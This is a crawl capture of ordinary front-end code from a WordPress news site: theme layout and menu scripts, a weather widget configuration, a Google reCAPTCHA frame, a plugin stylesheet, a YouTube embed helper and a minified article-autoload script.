                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_87'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_101","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"snow-d","today_icon_text":"snow","today_temp":[0,32],"today_humidity":63,"today_wind_speed":[2.7,1.7],"today_min":[-1.4,29.4],"today_max":[1,33.7],"today_clouds":100,"current_unit":1,"forecast":[{"timestamp":1767636000,"day_name":"Mon","day_temp":[1,34],"owm_day_index":0},{"timestamp":1767657600,"day_name":"Tue","day_temp":[3,38],"owm_day_index":2},{"timestamp":1767744000,"day_name":"Wed","day_temp":[7,44],"owm_day_index":10},{"timestamp":1767830400,"day_name":"Thu","day_temp":[7,45],"owm_day_index":18},{"timestamp":1767916800,"day_name":"Fri","day_temp":[9,49],"owm_day_index":26},{"timestamp":1768003200,"day_name":"Sat","day_temp":[10,49],"owm_day_index":34}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_210';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_210');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"83","text_color":"#aaaaaa","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJ3aWR0aCI6IjEwMCUiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_elem_font_transform":"","f_elem_font_weight":"","f_elem_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgiLCJwaG9uZSI6IjE4In0=","tds_menu_active":"tds_menu_active1","tds_menu_active1-line_width":"0","tds_menu_sub_active1-sub_text_color_h":"#eeeeee","tds_menu_active1-text_color_h":"#eeeeee","sub_icon_pos":"eyJwaG9uZSI6InRleHQifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_210","tdc_css_class":"tdi_210","tdc_css_class_style":"tdi_210_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_separator","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_social3","style_general_icon","style_general_inline_text","style_general_search_form","style_general_weather","style_general_loop","style_general_module_loop","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hCV7QXfvbk31giljmr8HwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767637337655');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.css?ver=6.7.2
body_size: -290
content:
.tdb_templates > p {
    display: none;
}
.td-footer-page.td-footer-container.td-container-wrap > p {
    display: none;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.js?ver=6.7.2
body_size: 113
content:
window.onReadyVideo = function (e) {
    $(e.target.getIframe()).removeAttr("width").removeAttr("height").css({
        top: "0px",
        left: "0px",
        width: "100%",
        height: "100%",
        position: "absolute"
    })
}
window.onStateChangeVideo = function (e) {
    var t = $(e.target.getIframe());
    (t.parent() && t.parent().height() <= 0 && (t = t.parent()), 0 === e.data) && new window.HP.modules.VideoFlip(t, "YouTube").flip()
};
window.onYouTubeIframeAPIReady = function () {
    jQuery(document).ready(function ($) {
        $(".video-flip.youtube").each(function (e, t) {
            var n = $(t).attr("data-youtube-id"), i = parseInt($(t).attr("data-youtube-start")),
                r = parseInt($(t).attr("data-youtube-autoplay"), 10);
             new window.YT.Player("youtube-flip-" + n, {
                videoId: n,
                playerVars: {start: i, autoplay: r},
                events: {onStateChange: onStateChangeVideo, onReady: onReadyVideo}
            })
        })
    })
}
jQuery(document).ready(function ($) {
if ( jQuery(".video-flip.youtube").length) {
    var e = document.createElement("script");
    e.src = "https://www.youtube.com/iframe_api", e.async = !0, (document.head || document.getElementsByTagName("head")[0]).appendChild(e)
}
})


--- FILE ---
content_type: text/javascript
request_url: https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1
body_size: 1512
content:
var tdbAutoload={};
(function(f,h,m){var q=f(document),c=f(h);tdbAutoload={original_post_id:null,template_id:null,loaded_posts:[],is_ajax_running:!1,init:function(){var a=f("#tdb-autoload-article");if(0!==a.length){var k=a.data("autoload"),b=a.data("autoload-type"),g=a.data("autoload-count"),l=a.data("autoload-scroll-percent"),d=a.data("autoload-org-post-id"),e=d,n=0,p=a.data("autoload-tpl-id");tdbAutoload.original_post_id=d;tdbAutoload.template_id=p;tdbAutoload.loaded_posts.push(d);tdbAutoload.log("%c tdbAutoload(inf) art. settings","background: #ffaa00; color: #ffffff; padding:3px 6px");
tdbAutoload.log("tdbAutoload status: "+k);tdbAutoload.log("tdbAutoload type: "+b);tdbAutoload.log("tdbAutoload original post id: "+d);tdbAutoload.log("tdbAutoload count: "+parseInt(g,10));tdbAutoload.log("tdbAutoload scroll percent: "+l);b=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*c.scrollTop()/(q.height()-c.height());(!g||n<parseInt(g,10))&&b>=l&&d===e&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=!0,f.ajax({timeout:5E4,
type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),data:{currentPostId:e,originalPostId:tdbAutoload.original_post_id,templateId:tdbAutoload.template_id,loadedPosts:tdbAutoload.loaded_posts},success:function(b,k,g){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,k=f(b.article),f(k).appendTo(a.find(".tdc-content-wrap")),e=d=b.id,tdbAutoload.loaded_posts.push(d),k.filter("#tdb-infinte-post-"+e+"-iframe").on("load",
function(){var b=f(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));b.contents().find(".grecaptcha-badge").css("visibility","hidden");var e=h.MutationObserver||h.WebKitMutationObserver||h.MozMutationObserver,k=document.querySelector("#"+b.attr("id")),d=(k.contentDocument||
k.contentWindow.document).getElementsByTagName("html"),n=m.debounce(function(){var a=d[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new e(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);n()})})).observe(d[0],{childList:!0,subtree:!0})})))},error:function(a,b,e){}}))}},100);p=m.debounce(function(){tdbAutoload.log("ajax_autoload > resize");f(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=f(this);
a.height(a.contents().find("html").outerHeight())})},100);var r=m.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");tdbAutoload._locationChange()},100);"on"===k&&(c.scroll(b),c.scroll(r),c.resize(p),c.resize(function(){}),c.scroll(function(){}))}},_fixSmartSidebar:function(){var a=c.scrollTop(),k=a+c.height();f(".tdb-autoload-wrap").find("iframe").each(function(){var b=f(this),g=b.offset().top-f("#wpadminbar").outerHeight(),c=b.outerHeight(!0);b=b.attr("id");g<a&&g+c>k&&
(c=document.getElementById(b).contentWindow,g=a-g,"undefined"!==typeof h.tdSmartSidebar&&c.tdSmartSidebar.td_events_scroll(g))})},_locationChange:function(){var a=c.scrollTop(),k=a+c.height(),b=[];f(".tdb-autoload-wrap").find("article, iframe").filter(function(){return f(this).parent().hasClass("tdb-autoload-wrap")}).each(function(){var e=f(this),d=f(".td-header-menu-wrap.td-affix");d=d.length?d.outerHeight():0;var c=f("#wpadminbar");c=c.length?c.outerHeight():0;d=e.offset().top-(d+c);var h=e.outerHeight(!0);
c=e.data("post-url");var g="",l=e.data("post-title");e.is("iframe")?(e=e.contents().find("#tdb-autoload-article article"),e.length&&(g=e.data("post-edit-url"))):g=e.data("post-edit-url");e=d+h;d<a&&e>k?b.push({top:d,bottom:e,post_url:c,post_edit_url:g,post_title:l}):d>a&&d<k?b.push({top:d,bottom:e,post_url:c,post_edit_url:g,post_title:l}):e>a&&e<k&&b.push({top:d,bottom:e,post_url:c,post_edit_url:g,post_title:l})});if(0===b.length){var g=h.location.href;var l=h.tdb_p_autoload_vars.origPostEditUrl;
var d=document.title}else 1===b.length?(d=b.pop(),g=d.post_url,l=d.post_edit_url,d=d.post_title):(g=b[0].post_url,l=b[0].post_edit_url,d=b[0].post_title);tdbAutoload._updatePostURL(g,l,d)},_updatePostURL:function(a,c,b){h.location.href===a||""===a||h.location.href.includes(a)||(h.history.replaceState(null,null,a),document.title=b,h.tdb_p_autoload_vars.isAdminBarShowing&&c&&f("#wp-admin-bar-edit").find("a").attr("href",c))},_ajaxLoadingStart:function(a){f(".td-loader-gif").remove();a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');
tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){f(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,c){return m.isEmpty(h.tdb_global_vars.permalinkStructure)?h.tdb_global_vars.wpRestUrl+a+"&"+
c:h.tdb_global_vars.wpRestUrl+a+"?"+c},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},log:function(a,c){}};q.ready(function(){tdbAutoload.init()})})(jQuery,this,_);
